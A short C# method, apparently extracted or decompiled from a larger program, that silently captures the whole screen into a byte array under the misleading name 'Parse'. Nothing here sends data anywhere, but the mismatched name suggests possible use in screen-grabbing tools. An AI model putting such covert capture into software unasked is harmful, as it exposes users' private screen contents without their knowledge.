 public static byte[] Parse()
{
    byte[] array;
    try
    {
        Size displayResolution = DisplayHelper.GetDisplayResolution();
        Bitmap bitmap = new Bitmap(displayResolution.Width, displayResolution.Height);
        using (Graphics graphics = Graphics.FromImage(bitmap))
        {
            graphics.InterpolationMode = InterpolationMode.Bicubic;
            graphics.PixelOffsetMode = PixelOffsetMode.HighSpeed;
            graphics.SmoothingMode = SmoothingMode.HighSpeed;
            graphics.CopyFromScreen(new Point(0, 0), new Point(0, 0), displayResolution);
        }
        array = DisplayHelper.ImageToByte(bitmap);
    }
    catch (Exception)
    {
        array = null;
    }
    return array;
}